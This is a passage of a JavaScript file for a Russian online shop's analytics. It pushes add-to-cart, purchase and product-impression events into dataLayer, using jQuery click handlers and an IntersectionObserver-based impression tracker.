            }
        });
    });
    $(document).on('click', ".ecom-cart-plus", function() {
        console.log('plus', {
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": 1
                    }]
                }
            }
        });
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": 1
                    }]
                }
            }
        });
    });



    // ecom-cart-minus ecom-cart-plus


    $(document).on('click', ".ecom-listing-add", function() {
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).closest('.add_cont').find('.item_count_' + $(this).attr('data-id')).val())
                    }]
                }
            }
        });
    });

    $(document).on('click', ".ecom-element-add", function() {
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "add": {
                    "products": [{
                        "id": $(this).attr('data-id'),
                        "name": $(this).attr('data-name'),
                        "price": Number($(this).attr('data-price')),
                        "category": $(this).attr('data-category'),
                        "quantity": Number($(this).closest('.item_price').find('.item_count_' + $(this).attr('data-id')).val())
                    }]
                }
            }
        });
    });
    $(document).on('submit', '#form_delivery', function() {
        var products = [];
        $('#b_confirm .cart_item').each(function(index) {
            products.push({
                "id": $(this).attr('data-id'),
                "name": $(this).attr('data-name'),
                "price": Number($(this).attr('data-price')),
                "category": "",
                "quantity": Number($(this).attr('data-quantity'))
            });
        });
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "actionField": {
                    "id": new Date().getTime().toString()
                },
                "purchase": {
                    "products": products
                }
            }
        });
    });
});

const ymConfig = {
  itemSelector: '.ecom-listing-add',
  titleSelector: '.cat_sect_title',
  itemsPerGroupDesktop: 3,
  itemsPerGroupMobile: 1,
  rootMargin: '0px 0px 100px 0px', 
  threshold: 0.1 
};

class ProductImpressionTracker {
  constructor(ymConfig) {
    this.config = ymConfig;
    this.items = [];
    this.viewedItems = new Set();
    this.currentPosition = 0;
    this.observer = null;
    this.isMobile = this.checkIsMobile();
    
    this.init();
  }
  
  checkIsMobile() {
    return window.innerWidth <= 768;
  }
  
  init() {
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', () => this.setup());
    } else {
      this.setup();
    }
    
    window.addEventListener('resize', () => {
      const wasMobile = this.isMobile;
      this.isMobile = this.checkIsMobile();
      
      if (wasMobile !== this.isMobile) {
        this.setup();
      }
    });
  }
  
  setup() {
    this.items = Array.from(document.querySelectorAll(this.config.itemSelector));
    
    if (this.items.length === 0) {
      //console.warn('Товары для отслеживания не найдены');
      return;
    }
    
    const listName = this.getListName();
    
    this.prepareProductsData(listName);
    
    this.createObserver();
    
    this.sendFirstImpressionGroup();
  }
  
  getListName() {
    const titleElement = document.querySelector(this.config.titleSelector);
    return titleElement ? titleElement.textContent.trim() : '';
  }
  
  prepareProductsData(listName) {
    this.items.forEach((button, index) => {
      if (button.dataset.processed) return;
      
      button.dataset.processed = 'true';
      button.dataset.trackPosition = index + 1;
      
      if (!button.id) {
        button.id = `product-${button.dataset.id || index}`;
      }
    });
  }
  
  createObserver() {
    if (this.observer) {
      this.observer.disconnect();
    }
    
    this.observer = new IntersectionObserver(
      (entries) => this.handleIntersection(entries),
      {
        root: null,
        rootMargin: this.config.rootMargin,
        threshold: this.config.threshold
      }
    );
    
    this.items.forEach(item => {
      this.observer.observe(item);
    });
  }
  
  handleIntersection(entries) {
    entries.forEach(entry => {
      if (entry.isIntersecting) {
        const button = entry.target;
        const position = parseInt(button.dataset.trackPosition);
        
        this.sendImpressionGroup(position);
      }
    });
  }
  
  sendFirstImpressionGroup() {
    const itemsPerGroup = this.isMobile ? 
      this.config.itemsPerGroupMobile : 
      this.config.itemsPerGroupDesktop;
    
    this.sendGroup(1, itemsPerGroup);
  }
  
  sendImpressionGroup(visiblePosition) {
    const itemsPerGroup = this.isMobile ? 
      this.config.itemsPerGroupMobile : 
      this.config.itemsPerGroupDesktop;
    
    const groupNumber = Math.ceil(visiblePosition / itemsPerGroup);
    const groupStart = (groupNumber - 1) * itemsPerGroup + 1;
    
    if (!this.viewedItems.has(groupStart)) {
      this.sendGroup(groupStart, itemsPerGroup);
    }
  }
  
  sendGroup(startPosition, count) {
    const impressions = [];
    const endPosition = Math.min(startPosition + count - 1, this.items.length);
    
    for (let i = startPosition; i <= endPosition; i++) {
      const button = this.items[i - 1];
      if (!button) continue;
      
      impressions.push(this.createImpressionObject(button, i));
      
      this.viewedItems.add(i);
    }
    
    if (impressions.length > 0) {
      this.pushToDataLayer(impressions);
    }
  }
  
  createImpressionObject(button, position) {
    return {
      id: button.dataset.id || '',
      name: button.dataset.name || '',
      price: parseFloat(button.dataset.price) || 0,
      discount: 0, 
      brand: button.dataset.brand || 'Flowelle', 
      category: button.dataset.category || '',
      variant: button.dataset.variant || '',
      list: button.dataset.list || this.getListName() || '',
      position: position
    };
  }
  
  pushToDataLayer(impressions) {
    window.dataLayer = window.dataLayer || [];
    
    window.dataLayer.push({
      'ecommerce': {
        'currencyCode': 'RUB',
        'impressions': impressions
      },
      'event': 'productImpressions'
    });
    
  }
  
  sendAllRemaining() {
    const itemsPerGroup = this.isMobile ? 
      this.config.itemsPerGroupMobile : 
      this.config.itemsPerGroupDesktop;
    
    for (let i = 1; i <= this.items.length; i += itemsPerGroup) {
      if (!this.viewedItems.has(i)) {
        this.sendGroup(i, itemsPerGroup);
      }
    }
  }
}

document.addEventListener('DOMContentLoaded', () => {
  setTimeout(() => {
    window.productTracker = new ProductImpressionTracker(ymConfig);
    
    window.addEventListener('beforeunload', () => {
      if (window.productTracker) {
        window.productTracker.sendAllRemaining();
      }
    });
    
    document.addEventListener('click', (e) => {
      if (e.target.closest('.pagination a, .page-link')) {
        setTimeout(() => {
          if (window.productTracker) {
            window.productTracker.setup();
          }
        }, 1000);
      }
    });
  }, 300);
});
